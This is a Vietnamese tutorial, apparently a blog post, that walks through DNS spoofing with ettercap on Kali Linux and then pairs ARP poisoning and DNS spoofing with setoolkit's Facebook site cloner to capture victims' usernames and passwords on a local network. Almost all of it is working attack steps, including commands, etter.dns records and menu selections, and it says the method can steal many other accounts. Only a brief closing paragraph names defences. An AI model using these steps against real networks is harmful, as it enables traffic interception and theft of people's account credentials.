

Mình xin nói sơ qua về DNS – Domain Name System – Hệ thống phân giải tên miền.

Khi bạn vào web browser gõ facebook.com thì hệ thống DNS sẽ phân giải cho bạn sang địa chỉ IP để bạn có thể giao tiếp, truyền tải dữ liệu trên mạng.

Bài này mình sẽ chia làm 2 phần:

Phần 1: Sử dụng ettercap để thực hiện DNS Spoofing

Phần 2: Sử dụng Setoolkit và Ettercap để thực hiện đánh cắp tài khoản facebook.

Thực hiện:

Phần 1: Sử dụng ettercap để thực hiện DNS Spoofing

Trước tiên, mình sẽ ping facebook.com xem thử địa chỉ IP tương ứng với tên miền facebook.com là gì

Tiếp đến, vào Kali Linux thực hiện Enable IP Forwarding.

#echo 1 > /proc/sys/net/ipv4/ip_forward

Tiếp theo sửa file etter.dns.

Sử dụng câu lệnh locate etter.dns xem hiện tại nó đang ở đâu. Xong thì tiến hành vào thêm các record sau:

facebook.com A 192.168.0.109

*.facebook.com A 192.168.0.109

Với địa chỉ 192.168.0.109 là IP máy Attacker.

Note: Có thể nằm ở địa chỉ /usr/local/share/ettercap/etter.dns với các phiên bản Backtrack 5

Xong thì lưu lại và thoát :wq

Thực hiện dns spoofing bằng câu lệnh

#ettercap -T -q -M arp:remote -P dns_spoof //

Sau đó vào máy client, cấp lại địa chỉ bằng câu lệnh >ipconfig /renew

Bây giờ lên PC client truy cập vào facebook.com bạn sẽ thấy nó vẫn truy cập bình thường. Nhưng khi tiến hành ping đến facebook.com thì IP trả lời lại là 192.168.0.109 – IP máy Attacker.

OK. Vậy là bạn đã thành công trong việc lái dữ liệu qua máy bạn, giờ chúng ta sẽ tiến hành đánh cắp tài khoản Facebook.

Phần 2: Sử dụng setoolkit và ettercap để thực hiện đánh cắp tài khoản facebook.

Công cụ sử dụng:

setoolkit: clone website, capture username/password

ettercap: Scan hosts + ARP poisoning (ARP spoofing) + DNS spoofing + Sniff (nghe lén).

Video demo: Youtube

Hướng dẫn bằng hình ảnh

Bật setoolkit

#/usr/share/set/setoolkit

Đồng ý điều khoản sử dụng Bấm y -> Enter

Chọn 1) Social-Engineering Attacks

Chọn 2) Website Attack Ventors

Chọn 3) Credential Harvester Attack Method

Chọn 2) Site Cloner

Đánh địa chỉ IP của Attacker: 192.168.0.109

Đánh đường dẫn muốn clone website: https://www.facebook.com

Xong thì bật Terminal khác, đánh ettercap -G để bật cấu hình ettercap bằng giao diện

Chọn Sniff-> Unified sniffing

Chọn cổng để nghe lén: eth0

Chọn Hosts-> Scan for hosts

Host-> Hosts List

Chọn 2 địa chỉ để tiến hành nghe lén

Thực hiện ARP possoning (ARP spoofing)

Click chọn Sniff remote connections.

Vào /etc/ettercap/etter.dns thêm vào 2 dòng:

facebook.com A 192.168.0.109

*.facebook.com A 192.168.0.109

Vào Plugins-> Manage the plugins

Click vào dns_spoof để bật tính năng này

Start sniffing

Tại máy client mở web browser vào facebook.com, điền username/password

setoolkit sẽ bắt được username/password này

Thông tin username/password hiện dưới dạng clear-text như trên, vậy là bạn đã có tài khoản facebook của client.

Cập nhật ngày 15/9/2015:

Ở phiên bản mới Kali 2.0, khi clone site về sẽ được lưu trong đường dẫn /var/www/ bạn tiến hành copy những file này vào đường dẫn /var/www/html sau đó tiến hành bình thường:

Note: nhớ change quyền để đọc và viết cho các file này:

#cd /var/www/html

#chmod 777 ./*

gồm 3 file là:

– index.html : giao diện của facebook.com

– post.php: hàm để lấy username/password khi bạn nhập vào và lưu ở file haverster_*.txt

– harvester_ngày_giờ.txt : lưu thông tin thu được.

Bằng cách tương tự các bạn có thể đánh cắp nhiều tài khoản khác.

Cách phòng chống DNS Spoofing:

Ngoài 2 cách ở bài ARP spoofing là triển khai port-security và DAI các bạn nên triển khai thêm DHCP snooping để ngăn chặn cấp DHCP giả mạo.

P/s: Như các bạn đã thấy, nếu attacker đã vào được trong mạng nội bộ của chúng ta mà có ý đồ đen tối thì có nhiều công cụ để khai khác thông tin của công ty mình. Như vậy, nếu nhân viên nào có ý đồ phá hoại công ty thì cũng khá vất vả để điều tra.

Nhân tiện đây, bạn nào có sử dụng công cụ hay chương trình giám sát nào bổ ích thì chia sẻ cho anh em biết với nhé.

Thân,